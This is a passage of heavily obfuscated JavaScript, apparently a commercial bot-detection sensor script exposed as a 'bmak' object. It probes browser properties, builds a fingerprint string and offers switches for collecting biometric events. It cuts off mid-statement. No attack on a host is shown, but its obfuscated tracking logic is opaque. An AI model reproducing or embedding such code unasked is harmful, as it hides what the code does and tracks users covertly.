Gp=F0[WG()[Sw(Gq)](l2,LTv,fN)]();var MY=QD;var CE=TF[Lr];var SQ=QD;var VF=QD;var xs=QD;var Hr=TQ;var gn=SA;var mj=TF[K9];var AQ=fC;var Ks=fC;var f9=fC;var UQ=fC;var J4v=tp(Lr);var mkv=QD;var qs=NO(typeof js()[kE(KO)],'undefined')?js()[kE(LN)].apply(null,[Ewv,Qq]):js()[kE(AY)](dIv,KHv);var gq=TF[zf];var Mf=QD;var v9={};var Z5=TF[zf];var Ekv={};var Sdv=Xq;var R1v=Kr;var sWv=QD;var ZIv=Lr;var rX=b6()[M2(Pr)](Ss,vE,WO);var fIv=js()[kE(LN)].call(null,Ewv,Qq);var FPv=tp(Lr);var B7v=sU(WL,[WG()[Sw(D2)](Z9,nq,PY),function(){return D7v.apply(this,[kS,arguments]);},js()[kE(JF)](D6v,GF),function(){return D7v.apply(this,[wR,arguments]);},js()[kE(zn)](Oq,bq),Math,WG()[Sw(ZQ)].apply(null,[lWv,Ewv,bw]),document,VE()[Pq(p6)](Mw,fN,dcv,xw),window]);var Mjv=new KP();var YI,Ik,E1,Dd;Mjv[NO(typeof VE()[Pq(zn)],DC('',[][[]]))?VE()[Pq(LN)].call(null,xw,zG,XRv,Jt(Jt({}))):VE()[Pq(DQ)](nF,Uf,ghv,LN)](B7v,b6()[M2(JQ)](OVv,ZQv,fN),QD);({YI:YI,Ik:Ik,E1:E1,Dd:Dd}=B7v);zbv[NO(typeof WG()[Sw(v4v)],DC([],[][[]]))?WG()[Sw(JF)](GO,YJv,LE):WG()[Sw(Lr)](SPv,q4v,WO)](fzv,js()[kE(E2)].call(null,L0v,fmv),function(){return nSv;});zbv[WG()[Sw(JF)](GO,YJv,zn)](fzv,Cc()[Lw(E2)].call(null,cD,Jt(Lr),LN,tJ,kHv),function(){return w2v;});zbv[WG()[Sw(JF)](GO,YJv,GO)](fzv,VE()[Pq(mN)](rN,LE,hEv,ZG),function(){return Vrv;});zbv[WG()[Sw(JF)](GO,YJv,Cr)](fzv,xx()[Hn(KF)].apply(null,[rO,vp,rF,D2,Pr,kO]),function(){return Orv;});zbv[WG()[Sw(JF)].call(null,GO,YJv,kj)](fzv,js()[kE(Mn)].apply(null,[YWv,BO]),function(){return hjv;});zbv[WG()[Sw(JF)].apply(null,[GO,YJv,Cn])](fzv,xx()[Hn(WO)].call(null,kG,ZQ,A9,D2,O4v,KQ),function(){return KOv;});zbv[WG()[Sw(JF)].apply(null,[GO,YJv,Jt([])])](fzv,xx()[Hn(Mw)](Dkv,GO,wM,DQ,bkv,gf),function(){return djv;});zbv[NO(typeof WG()[Sw(A9)],'undefined')?WG()[Sw(JF)].apply(null,[GO,YJv,np]):WG()[Sw(Lr)].apply(null,[Ltv,kKv,Jt({})])](fzv,WG()[Sw(Cj)](B1v,EAv,RE),function(){return RNv;});zbv[WG()[Sw(JF)].apply(null,[GO,YJv,Jt(Lr)])](fzv,js()[kE(vn)].apply(null,[Y0v,L5]),function(){return Yrv;});zbv[WG()[Sw(JF)](GO,YJv,Jt(Jt([])))](fzv,b6()[M2(hq)](fN,mA,wM),function(){return m5v;});zbv[NO(typeof WG()[Sw(Ff)],'undefined')?WG()[Sw(JF)].call(null,GO,YJv,A9):WG()[Sw(Lr)](f2,OLv,Jt(QD))](fzv,js()[kE(Lf)](cQ,f5),function(){return XQv;});zbv[RM(typeof WG()[Sw(Lf)],'undefined')?WG()[Sw(Lr)](Rn,rlv,rN):WG()[Sw(JF)](GO,YJv,zG)](fzv,b6()[M2(gj)](gWv,Qr,Jt(Jt(QD))),function(){return tpv;});zbv[WG()[Sw(JF)](GO,YJv,Jt({}))](fzv,VE()[Pq(wO)](Jt({}),ZG,KWv,MA),function(){return T4v;});zbv[WG()[Sw(JF)](GO,YJv,bq)](fzv,NO(typeof b6()[M2(F0v)],DC([],[][[]]))?b6()[M2(kWv)](L5,r8v,Jt(Jt([]))):b6()[M2(gc)](bJv,RWv,zr),function(){return X6v;});zbv[WG()[Sw(JF)].call(null,GO,YJv,Wf)](fzv,RM(typeof VE()[Pq(Xr)],DC('',[][[]]))?VE()[Pq(DQ)].apply(null,[ZQ,Js,jdv,tJ]):VE()[Pq(gWv)](fC,Sf,Ghv,LE),function(){return Ssv;});zbv[RM(typeof WG()[Sw(LE)],DC([],[][[]]))?WG()[Sw(Lr)](wjv,bIv,Pr):WG()[Sw(JF)](GO,YJv,Dq)](fzv,b6()[M2(qN)](BLv,rY,Lq),function(){return ZMv;});zbv[WG()[Sw(JF)].call(null,GO,YJv,Jt(Jt(Lr)))](fzv,VE()[Pq(mLv)](Jt({}),nQv,q0v,sY),function(){return GAv;});zbv[RM(typeof WG()[Sw(Xf)],'undefined')?WG()[Sw(Lr)].apply(null,[FN,RHv,ws]):WG()[Sw(JF)].call(null,GO,YJv,Jt(QD))](fzv,b6()[M2(L2)](FLv,ZWv,Jt(Jt({}))),function(){return Rjv;});zbv[WG()[Sw(JF)](GO,YJv,rN)](fzv,PF()[hN(E2)](LE,Er,f5,np,Dkv),function(){return l5v;});zbv[WG()[Sw(JF)](GO,YJv,PY)](fzv,VE()[Pq(ZB)].apply(null,[Mw,U5,SOv,E2]),function(){return n5v;});zbv[WG()[Sw(JF)].call(null,GO,YJv,Jt(Jt([])))](fzv,js()[kE(Kq)](vFv,RO),function(){return hMv;});zbv[WG()[Sw(JF)](GO,YJv,qq)](fzv,NO(typeof WG()[Sw(Mn)],DC('',[][[]]))?WG()[Sw(qp)](Uq,I8v,Jt(Jt([]))):WG()[Sw(Lr)](RE,VB,Pr),function(){return GOv;});zbv[WG()[Sw(JF)].call(null,GO,YJv,Jt(Jt(QD)))](fzv,b6()[M2(qE)].call(null,gf,Ow,KQ),function(){return Vsv;});zbv[WG()[Sw(JF)](GO,YJv,hA)](fzv,WG()[Sw(TQ)].call(null,nQv,YJv,qq),function(){return QFv;});zbv[WG()[Sw(JF)].apply(null,[GO,YJv,vj])](fzv,xx()[Hn(gr)](A9,Jt(Jt({})),jO,zn,tRv,Jt({})),function(){return B5v;});zbv[NO(typeof WG()[Sw(kHv)],'undefined')?WG()[Sw(JF)].apply(null,[GO,YJv,Rr]):WG()[Sw(Lr)](Zkv,NIv,Jt([]))](fzv,b6()[M2(F0v)](Er,RPv,tJ),function(){return Npv;});zbv[WG()[Sw(JF)](GO,YJv,BN)](fzv,b6()[M2(FLv)].apply(null,[gc,xq,Jt(Lr)]),function(){return nJv;});zbv[WG()[Sw(JF)].apply(null,[GO,YJv,Jt(Lr)])](fzv,RM(typeof b6()[M2(kO)],DC([],[][[]]))?b6()[M2(gc)](YB,Hjv,Jt({})):b6()[M2(Z9)](Jj,ZKv,rN),function(){return BQv;});zbv[WG()[Sw(JF)](GO,YJv,Lr)](fzv,WG()[Sw(Egv)](WKv,pDv,Gf),function(){return YEv;});zbv[WG()[Sw(JF)].call(null,GO,YJv,Jt(Jt({})))](fzv,NO(typeof PF()[hN(Pr)],'undefined')?PF()[hN(FA)](zn,F0v,ZQ,zr,Yr):PF()[hN(Lr)](FTv,Xxv,PY,Jt(Jt([])),GB),function(){return Gfv;});zbv[WG()[Sw(JF)](GO,YJv,Sj)](fzv,xx()[Hn(zG)].call(null,rF,gf,Rw,xw,R6v,n5),function(){return Y7v;});zbv[WG()[Sw(JF)](GO,YJv,wA)](fzv,NO(typeof VE()[Pq(cY)],'undefined')?VE()[Pq(nN)].call(null,FA,Yr,LCv,tJ):VE()[Pq(DQ)].call(null,JQ,KSv,CX,gU),function(){return bfv;});zbv[WG()[Sw(JF)].apply(null,[GO,YJv,bq])](fzv,js()[kE(Ovv)](Xf,KA),function(){return Tsv;});zbv[WG()[Sw(JF)].call(null,GO,YJv,Sj)](fzv,RM(typeof js()[kE(bq)],DC([],[][[]]))?js()[kE(AY)].call(null,GO,kPv):js()[kE(WWv)].call(null,qWv,Kw),function(){return fNv;});zbv[WG()[Sw(JF)](GO,YJv,HE)](fzv,RM(typeof js()[kE(AK)],'undefined')?js()[kE(AY)].apply(null,[M9,Nmv]):js()[kE(Cj)](Mw,YPv),function(){return drv;});zbv[WG()[Sw(JF)].call(null,GO,YJv,Jt(Jt({})))](fzv,WG()[Sw(Zr)](bs,Ep,Rr),function(){return Epv;});zbv[WG()[Sw(JF)](GO,YJv,vj)](fzv,VE()[Pq(Mn)](Jt(Jt(Lr)),Bw,jKv,JF),function(){return Gqv;});zbv[WG()[Sw(JF)](GO,YJv,JF)](fzv,NO(typeof xx()[Hn(BO)],DC(RM(typeof js()[kE(QD)],'undefined')?js()[kE(AY)](HY,lX):js()[kE(LN)](Ewv,Qq),[][[]]))?xx()[Hn(Lj)].call(null,Qw,zr,Dq,bs,ZG,vj):xx()[Hn(gU)].apply(null,[xHv,sp,jO,Y8v,F0v,Cr]),function(){return Tpv;});zbv[WG()[Sw(JF)].apply(null,[GO,YJv,Cn])](fzv,js()[kE(qp)].apply(null,[Svv,Mn]),function(){return Tjv;});zbv[NO(typeof WG()[Sw(wO)],'undefined')?WG()[Sw(JF)](GO,YJv,bq):WG()[Sw(Lr)](nN,Lq,Sj)](fzv,b6()[M2(mN)](Rr,Y2,f2),function(){return Qqv;});zbv[WG()[Sw(JF)](GO,YJv,BN)](fzv,VE()[Pq(vn)](Gf,f5,bsv,ZQ),function(){return sfv;});zbv[WG()[Sw(JF)].call(null,GO,YJv,Gf)](fzv,WG()[Sw(LVv)](sp,CHv,Mw),function(){return kbv;});zbv[WG()[Sw(JF)].apply(null,[GO,YJv,bw])](fzv,RM(typeof b6()[M2(KF)],'undefined')?b6()[M2(gc)](wDv,IRv,gU):b6()[M2(wO)].call(null,Yf,RTv,Jt([])),function(){return vdv;});zbv[NO(typeof WG()[Sw(Xn)],'undefined')?WG()[Sw(JF)](GO,YJv,Sj):WG()[Sw(Lr)](llv,m1v,qq)](fzv,PF()[hN(Nn)](gU,z9,sq,AK,rF),function(){return wwv;});zbv[NO(typeof WG()[Sw(ws)],DC([],[][[]]))?WG()[Sw(JF)].call(null,GO,YJv,BO):WG()[Sw(Lr)](h9,Mw,D5)](fzv,NO(typeof PF()[hN(Nn)],'undefined')?PF()[hN(Rw)].call(null,wA,nN,Lr,f5,rF):PF()[hN(Lr)](DQ,tHv,fC,ws,FQ),function(){return AAv;});zbv[WG()[Sw(JF)].call(null,GO,YJv,vj)](fzv,b6()[M2(gWv)].apply(null,[tB,KA,PY]),function(){return pOv;});zbv[NO(typeof WG()[Sw(mLv)],DC('',[][[]]))?WG()[Sw(JF)](GO,YJv,AY):WG()[Sw(Lr)].apply(null,[GB,RPv,JF])](fzv,b6()[M2(mLv)].call(null,zf,Kkv,Jt(Jt(Lr))),function(){return G8v;});var FNv=new Dpv();var jAv=TF[cY];var FAv=QD;var hnv=QD;var Z5v=QD;var KJv=RM(IV[WG()[Sw(ZQ)].apply(null,[lWv,Ewv,np])][WG()[Sw(L5)].apply(null,[tF,jB,hA])][js()[kE(Gq)](SRv,bY)],b6()[M2(ZB)](FY,zdv,vp))?js()[kE(kHv)].call(null,Hmv,zf):NO(typeof WG()[Sw(WF)],'undefined')?WG()[Sw(fvv)].apply(null,[Tmv,BN,qq]):WG()[Sw(Lr)](bVv,vVv,p6);var jNv=Jt({});var Brv=Jt({});var nSv=Jt(Jt(hm));var Blv=TF[Lr];var w2v=js()[kE(LN)](Ewv,Qq);var lEv=tp(Lr);var Vrv=[];var Orv=RM(typeof js()[kE(K9)],'undefined')?js()[kE(AY)](fkv,RA):js()[kE(LN)].call(null,Ewv,Qq);var hjv=js()[kE(LN)](Ewv,Qq);var KOv=js()[kE(LN)].call(null,Ewv,Qq);var djv=NO(typeof js()[kE(p6)],'undefined')?js()[kE(LN)].apply(null,[Ewv,Qq]):js()[kE(AY)].apply(null,[LWv,NDv]);var RNv=js()[kE(LN)].apply(null,[Ewv,Qq]);var Yrv=RM(typeof js()[kE(Pr)],DC([],[][[]]))?js()[kE(AY)](cf,PLv):js()[kE(LN)](Ewv,Qq);var m5v=RM(typeof js()[kE(Rw)],DC([],[][[]]))?js()[kE(AY)](JQ,gWv):js()[kE(LN)].call(null,Ewv,Qq);var Pwv=js()[kE(LN)].call(null,Ewv,Qq);var XQv=js()[kE(LN)](Ewv,Qq);var K5v=Jt([]);var tpv=js()[kE(LN)].apply(null,[Ewv,Qq]);var Qsv=js()[kE(LN)](Ewv,Qq);var Tnv=js()[kE(LN)].apply(null,[Ewv,Qq]);var MFv=QD;var X5v=QD;var jMv=JQ;var Q2v=RM(typeof js()[kE(Sj)],'undefined')?js()[kE(AY)](SHv,bJv):js()[kE(LN)](Ewv,Qq);var V9v=js()[kE(LN)](Ewv,Qq);var N0v=QD;var CRv=QD;var QEv=QD;var VOv=QD;var rdv=QD;var CEv=F0[WG()[Sw(Gq)](l2,LTv,sq)]();var Jwv=QD;var bcv=js()[kE(LN)].apply(null,[Ewv,Qq]);var hDv=QD;var Lfv=TF[Lr];var T4v=tp(Lr);var xQv=TF[Lr];var EQv=QD;var nMv=TF[Lr];var Yhv=Jt(jI);var X6v=js()[kE(LN)].apply(null,[Ewv,Qq]);var gHv=QD;var Ffv=QD;var S2v=QD;var Ssv=sU(WL,[PF()[hN(fC)](D2,Ow,Rr,kO,kG),RM(typeof PF()[hN(cY)],DC([],[][[]]))?PF()[hN(Lr)].call(null,Flv,NTv,kO,Gf,h9):PF()[hN(zf)](Pr,xdv,ZQ,zs,Lj),b6()[M2(nN)].apply(null,[QD,M1v,gr]),PF()[hN(zf)](Pr,xdv,Kw,bq,Lj),WG()[Sw(lHv)](KO,n5,gr),PF()[hN(zf)].call(null,Pr,xdv,PY,gc,Lj),js()[kE(Yf)](kwv,D2),tp(TF[np])]);var ZMv=js()[kE(LN)].call(null,Ewv,Qq);var GAv=js()[kE(LN)].apply(null,[Ewv,Qq]);var r2v=Jt({});var ENv=Jt(Jt(hm));var WEv=Jt({});var bFv=QD;var cOv=js()[kE(LN)].call(null,Ewv,Qq);var Fsv=Jt({});var bQv=Jt({});var dFv=Jt(jI);var O7v=Jt({});var s5v=js()[kE(LN)](Ewv,Qq);var qpv;var UNv;var ZAv;var pAv;var Rjv=Jt(Jt(hm));var l5v=Jt(jI);var n5v=Jt({});var hMv=Jt({});var Q5v=js()[kE(LN)].apply(null,[Ewv,Qq]);var KAv=js()[kE(LN)].call(null,Ewv,Qq);var Yqv=js()[kE(LN)].call(null,Ewv,Qq);var kjv=js()[kE(LN)].apply(null,[Ewv,Qq]);var Ifv=Jt(jI);var Dqv=js()[kE(LN)].call(null,Ewv,Qq);var LOv=js()[kE(LN)](Ewv,Qq);var gpv=js()[kE(LN)](Ewv,Qq);var qOv=js()[kE(LN)](Ewv,Qq);var nlv=Jt(Jt(hm));var qfv=Jt([]);var mwv=Jt({});var mOv=Jt({});var rEv=Jt(jI);var t2v=Jt([]);var Efv=Jt(jI);var mEv=Jt(jI);var bAv=Jt(jI);var sTv=Jt({});var S8v=Jt(jI);var Ijv=Jt(Jt(hm));var cUv=Jt([]);var TKv=TF[kj];var kZv=NO(typeof js()[kE(sp)],'undefined')?js()[kE(LN)].apply(null,[Ewv,Qq]):js()[kE(AY)](fkv,w3v);var Jqv=F0[WG()[Sw(Gq)](l2,LTv,KF)]();var U2v=js()[kE(LN)](Ewv,Qq);var AVv=Jt(jI);var wcv=tbv;var Ozv=tp(Lr);var n2v=Jt(jI);var FMv=Jt(jI);var Tqv;var vcv=sU(WL,[js()[kE(TQ)](SPv,cY),tp(Lr)]);var GOv=Jt(Jt(hm));var Vxv=sU(WL,[F0[NO(typeof WG()[Sw(f2)],DC('',[][[]]))?WG()[Sw(Gq)](l2,LTv,LE):WG()[Sw(Lr)](WCv,q2,Jt(Lr))](),tbv,Lr,vTv,Pr,tbv,AK,vTv]);var Oqv=QD;if(Jt(qfv)){try{var Nwv=At.length;var gEv=Jt(jI);kZv=DC(kZv,WG()[Sw(Cn)].apply(null,[FLv,zB,PY]));if(NO(IV[WG()[Sw(ZQ)](lWv,Ewv,Jt({}))][WG()[Sw(L5)](tF,jB,Lr)],undefined)){kZv=DC(kZv,VE()[Pq(Lf)].call(null,Jt(Jt(QD)),Rw,tsv,sY));TKv-=gF;}else{kZv=DC(kZv,NO(typeof js()[kE(GO)],DC([],[][[]]))?js()[kE(Egv)].apply(null,[szv,PPv]):js()[kE(AY)].apply(null,[mA,XRv]));TKv-=hB;}}catch(Qfv){At.splice(WU(Nwv,Lr),Infinity,QD);kZv=DC(kZv,RM(typeof js()[kE(p6)],'undefined')?js()[kE(AY)].call(null,Vj,Lzv):js()[kE(Zr)].call(null,jQ,Ds));TKv-=hB;}qfv=Jt(Jt({}));}var EFv=Lr;var W5v=TF[E2];var YQv=sU(WL,[NO(typeof b6()[M2(ZQ)],DC('',[][[]]))?b6()[M2(Cn)](Ff,Ghv,Pr):b6()[M2(gc)](xsv,kG,Nn),Array]);var OQv=new KP();var xS;OQv[NO(typeof VE()[Pq(AK)],DC([],[][[]]))?VE()[Pq(LN)](bs,zG,XRv,hA):VE()[Pq(DQ)](tJ,q0v,c5v,Gq)](YQv,js()[kE(gU)](R9,Dq),lHv);({xS:xS}=YQv);if(Jt(mwv)){try{var k4H=At.length;var mdH=Jt({});kZv=DC(kZv,b6()[M2(jzv)].apply(null,[Lq,I8v,Jt(QD)]));if(NO(IV[WG()[Sw(ZQ)](lWv,Ewv,jO)][js()[kE(MRv)](ZF,gf)],undefined)){kZv=DC(kZv,NO(typeof VE()[Pq(rF)],DC([],[][[]]))?VE()[Pq(Lf)].call(null,Bf,Rw,tsv,gc):VE()[Pq(DQ)](Sj,DHv,BLv,XO));TKv*=TF[Bw];}else{kZv=DC(kZv,NO(typeof js()[kE(bs)],DC('',[][[]]))?js()[kE(Egv)](szv,PPv):js()[kE(AY)](QHv,mRv));TKv*=Fn;}}catch(TBv){At.splice(WU(k4H,Lr),Infinity,QD);kZv=DC(kZv,js()[kE(Zr)].apply(null,[jQ,Ds]));TKv*=Fn;}mwv=Jt(Jt([]));}IV[VE()[Pq(p6)].apply(null,[rF,fN,dcv,WO])]._cf=IV[NO(typeof VE()[Pq(bw)],DC('',[][[]]))?VE()[Pq(p6)](wE,fN,dcv,gc):VE()[Pq(DQ)](GF,Xr,Cs,Rr)]._cf||[];if(Jt(mOv)){try{var zmH=At.length;var xXv=Jt({});kZv=DC(kZv,VE()[Pq(CHv)].call(null,wA,Cn,qWv,JQ));if(Jt(Jt(IV[VE()[Pq(p6)](n5,fN,dcv,Jt([]))][Cc()[Lw(Lq)].call(null,Xr,WF,DQ,jO,ws)]||IV[VE()[Pq(p6)](XO,fN,dcv,n5)][js()[kE(FTv)](gF,pw)]||IV[RM(typeof VE()[Pq(Gn)],'undefined')?VE()[Pq(DQ)].apply(null,[rF,HRv,qWv,Jt(Lr)]):VE()[Pq(p6)](Jt(Jt({})),fN,dcv,bw)][js()[kE(tF)].apply(null,[KF,v4v])]))){kZv=DC(kZv,VE()[Pq(Lf)](Gf,Rw,tsv,Er));TKv+=TF[Yf];}else{kZv=DC(kZv,js()[kE(Egv)](szv,PPv));TKv+=TF[KQ];}}catch(YmH){At.splice(WU(zmH,Lr),Infinity,QD);kZv=DC(kZv,js()[kE(Zr)](jQ,Ds));TKv+=QHv;}mOv=Jt(Jt({}));}IV[VE()[Pq(p6)].apply(null,[Jt(Jt(Lr)),fN,dcv,XO])].bmak=IV[VE()[Pq(p6)](A9,fN,dcv,Jt([]))].bmak&&IV[RM(typeof VE()[Pq(zn)],DC('',[][[]]))?VE()[Pq(DQ)](qq,Qr,dIv,E2):VE()[Pq(p6)].apply(null,[JQ,fN,dcv,KQ])].bmak[WG()[Sw(XO)](Nn,WUv,Cn)](PF()[hN(hA)].call(null,zn,Wkv,zG,FY,Qw))&&IV[VE()[Pq(p6)](Sj,fN,dcv,nF)].bmak[WG()[Sw(XO)](Nn,WUv,Jt({}))](VE()[Pq(Zr)].call(null,bs,AK,MSv,Lr))?IV[RM(typeof VE()[Pq(vp)],DC('',[][[]]))?VE()[Pq(DQ)].apply(null,[Jt([]),Ss,mA,Jt(Lr)]):VE()[Pq(p6)].apply(null,[vp,fN,dcv,WF])].bmak:function(){At.push(Whv);var fBv;return fBv=sU(WL,[VE()[Pq(Zr)](KF,AK,Lzv,bG),Jt(Jt({})),RM(typeof js()[kE(hX)],DC([],[][[]]))?js()[kE(AY)].call(null,VZv,Flv):js()[kE(CHv)].apply(null,[ZO,EF]),function vPH(){At.push(f4v);try{var MPH=At.length;var FYv=Jt({});var TPH=Jt(H0v(Fsv));var DBv=E4v(Yhv);var h9v=DBv[PF()[hN(Cr)](sY,X4v,LE,nF,Dm)];Hvv(h9v,Fsv&&TPH);B5v(DBv[PF()[hN(wA)](p6,Wn,PY,vj,nz)],Jt(Jt([])));var N0H=Or(l8,[X6v]);var P4H=js()[kE(YPv)].call(null,jK,Lr)[RM(typeof Cc()[Lw(cY)],'undefined')?Cc()[Lw(p6)].call(null,qtv,jO,pkv,Gn,CDv):Cc()[Lw(D2)](R2,Jt(Lr),AY,Kw,hD)](Adv(),Cc()[Lw(qq)].apply(null,[LZ,KQ,gc,D5,DW]))[Cc()[Lw(D2)](R2,KO,AY,sp,hD)](Or(l8,[DBv[WG()[Sw(fC)](BN,zZ,FA)]]),js()[kE(dZv)](rU,Xn))[Cc()[Lw(D2)](R2,L5,AY,np,hD)](N0H);if(IV[WG()[Sw(ZQ)](lWv,ng,WF)][js()[kE(O3v)].call(null,Z6,Rn)](RM(typeof PF()[hN(Cn)],'undefined')?PF()[hN(Lr)].call(null,tHv,bIv,ws,wA,Ubv):PF()[hN(Qq)](JF,Zs,WF,Gq,VT))){IV[WG()[Sw(ZQ)](lWv,ng,Jt(Jt(QD)))][js()[kE(O3v)](Z6,Rn)](PF()[hN(Qq)](JF,Zs,Gn,Jt([]),VT))[b6()[M2(JF)](Qq,FZ,Ss)]=P4H;}if(NO(typeof IV[WG()[Sw(ZQ)].apply(null,[lWv,ng,fC])][WG()[Sw(pTv)](YPv,Bb,bG)](PF()[hN(Qq)](JF,Zs,Lr,hA,VT)),Cc()[Lw(gc)].apply(null,[Zb,WO,ZQ,rN,pK]))){var LBv=IV[WG()[Sw(ZQ)](lWv,ng,Jt({}))][WG()[Sw(pTv)](YPv,Bb,Nn)](NO(typeof PF()[hN(ZQ)],DC(js()[kE(LN)].call(null,ng,Qq),[][[]]))?PF()[hN(Qq)](JF,Zs,Nn,p6,VT):PF()[hN(Lr)].apply(null,[V1v,gs,vp,vj,v5]));for(var dWH=QD;Fb(dWH,LBv[WG()[Sw(AK)](Qq,ZC,FA)]);dWH++){LBv[dWH][b6()[M2(JF)](Qq,FZ,cY)]=P4H;}}}catch(dGv){At.splice(WU(MPH,Lr),Infinity,f4v);GMv(WG()[Sw(QHv)].call(null,gj,Wx,Lr)[Cc()[Lw(D2)].call(null,R2,GO,AY,KO,hD)](dGv,b6()[M2(PY)](sq,Kp,tJ))[NO(typeof Cc()[Lw(zn)],DC([],[][[]]))?Cc()[Lw(D2)](R2,ZG,AY,BN,hD):Cc()[Lw(p6)](V4v,Rr,FQ,WF,NTv)](X6v));}At.pop();},PF()[hN(hA)].call(null,zn,Wkv,sp,Lq,xhv),function j1H(){var rHH=Jt(H0v(Fsv));At.push(I0v);var zLH=E4v(Yhv);var BvH=zLH[NO(typeof PF()[hN(Cr)],DC([],[][[]]))?PF()[hN(Cr)](sY,X4v,cY,kO,R5):PF()[hN(Lr)](Avv,XWv,PY,Jt(Jt({})),TJv)];Hvv(BvH,Fsv&&rHH);B5v(zLH[PF()[hN(wA)].apply(null,[p6,Wn,zf,Jt(Jt({})),E5])],Jt(Jt(jI)));Npv(Jt(Jt({})));var fmH=Or(l8,[X6v]);var YVH;return YVH=(NO(typeof js()[kE(TSv)],DC([],[][[]]))?js()[kE(YPv)](DZ,Lr):js()[kE(AY)](TN,bkv))[RM(typeof Cc()[Lw(KQ)],DC(js()[kE(LN)](fI,Qq),[][[]]))?Cc()[Lw(p6)](nj,DQ,W1v,Cn,bsv):Cc()[Lw(D2)].apply(null,[R2,Cr,AY,Cr,qCv])](Adv(),Cc()[Lw(qq)](LZ,wE,gc,KO,zcv))[Cc()[Lw(D2)](R2,nF,AY,LN,qCv)](Or(l8,[zLH[WG()[Sw(fC)].call(null,BN,Qx,zf)]]),js()[kE(dZv)](rn,Xn))[Cc()[Lw(D2)].call(null,R2,JF,AY,zr,qCv)](fmH),At.pop(),YVH;},xx()[Hn(Qq)](DUv,Wf,cY,zn,rlv,PY),sU(WL,["_setFsp",function _setFsp(GYv){At.push(ptv);jNv=GYv;if(jNv){KJv=KJv[js()[kE(BN)].call(null,IIv,gU)](new (IV[b6()[M2(Nn)].apply(null,[z9,CT,FA])])(js()[kE(VWv)](MM,KF),WG()[Sw(JQ)].call(null,Dkv,Ut,Nn)),js()[kE(kHv)].call(null,pC,zf));}At.pop();},"_setBm",function _setBm(XWH){At.push(wDv);Brv=XWH;if(Brv){KJv=(RM(typeof js()[kE(Lj)],DC('',[][[]]))?js()[kE(AY)](rtv,Wmv):js()[kE(LN)](HD,Qq))[NO(typeof Cc()[Lw(wE)],DC([],[][[]]))?Cc()[Lw(D2)](R2,jO,AY,Gq,K4v):Cc()[Lw(p6)](vFv,Qq,d1v,Sj,VWv)](jNv?b6()[M2(ZB)](FY,bl,sp):IV[WG()[Sw(ZQ)].apply(null,[lWv,HD,WO])][WG()[Sw(L5)](tF,qZ,Mw)][js()[kE(Gq)](mW,bY)],NO(typeof js()[kE(np)],'undefined')?js()[kE(D5)].call(null,jx,wO):js()[kE(AY)].call(null,Hjv,tHv))[Cc()[Lw(D2)].call(null,R2,Jt({}),AY,Sj,K4v)](IV[WG()[Sw(ZQ)].apply(null,[lWv,HD,Kw])][WG()[Sw(L5)].call(null,tF,qZ,kO)][js()[kE(A9)](jb,vn)],PF()[hN(bF)].apply(null,[JQ,hX,Bf,Mw,AWv]));Yhv=Jt(hm);}else{var cRH=E4v(Yhv);bQv=cRH[PF()[hN(Cr)](sY,X4v,xw,gr,G1v)];}At.pop();XF(Yhv);},"_setAu",function _setAu(GWH){At.push(SLv);if(RM(typeof GWH,PF()[hN(AK)](AY,Yp,Bf,E2,rn))){if(RM(GWH[js()[kE(OF)](SD,Gf)](WG()[Sw(qB)].apply(null,[Rq,Xj,Dq]),QD),QD)){KJv=(NO(typeof js()[kE(fmv)],'undefined')?js()[kE(LN)](T6,Qq):js()[kE(AY)](VWv,Ibv))[RM(typeof Cc()[Lw(KO)],DC([],[][[]]))?Cc()[Lw(p6)](A3v,Jt([]),HOv,bq,jO):Cc()[Lw(D2)](R2,LN,AY,Rw,ckv)](jNv?NO(typeof b6()[M2(bq)],'undefined')?b6()[M2(ZB)](FY,UM,Kw):b6()[M2(gc)].call(null,nmv,P8v,bG):IV[WG()[Sw(ZQ)](lWv,T6,sp)][WG()[Sw(L5)].apply(null,[tF,gT,As])][js()[kE(Gq)].apply(null,[Dt,bY])],RM(typeof js()[kE(p6)],DC([],[][[]]))?js()[kE(AY)](jG,wdv):js()[kE(D5)].call(null,tl,wO))[Cc()[Lw(D2)](R2,gU,AY,Ss,ckv)](IV[WG()[Sw(ZQ)](lWv,T6,FY)][WG()[Sw(L5)].call(null,tF,gT,fN)][js()[kE(A9)].apply(null,[vT,vn])])[Cc()[Lw(D2)].apply(null,[R2,n5,AY,Dq,ckv])](GWH);}else{KJv=GWH;}}At.pop();},PF()[hN(PY)].apply(null,[JF,l4v,Lr,RE,EKv]),function hLH(sVH){Jqv+=Lr;},"_setIpr",function _setIpr(LHH){WEv=LHH;},"_setAkid",function _setAkid(P9v){Fsv=P9v;dFv=Jt(H0v(Fsv));},"_enableBiometricEvent",function _enableBiometricEvent(C0H){Ifv=C0H;},"_enableBiometricResearch",function _enableBiometricResearch(FkH){nlv=FkH;},"_fetchParams",function _fetchParams(UGv){Hvv(bQv,Fsv&&dFv);}]),VE()[Pq(YPv)].apply(null,[Yf,l4v,SY,Jt(Jt([]))]),function(){return T5v.apply(this,[pH,arguments]);}]),At.pop(),fBv;}();if(Jt(rEv)){try{var ALH=At.length;var cXv=Jt(jI);kZv=DC(kZv,VE()[Pq(nF)](gc,OVv,xw,Yf));if(Jt(Jt(IV[RM(typeof WG()[Sw(hY)],DC('',[][[]]))?WG()[Sw(Lr)](Rcv,JE,f2):WG()[Sw(ZQ)](lWv,Ewv,zr)][WG()[Sw(vn)].call(null,Xn,gIv,Gn)]||IV[WG()[Sw(ZQ)].apply(null,[lWv,Ewv,kj])][NO(typeof VE()[Pq(gr)],'undefined')?VE()[Pq(RO)](Gn,XO,W0v,vj):VE()[Pq(DQ)].call(null,LN,bs,cY,jO)]))){kZv=DC(kZv,VE()[Pq(Lf)](p6,Rw,tsv,K9));TKv=IV[js()[kE(zn)](Oq,bq)][RM(typeof 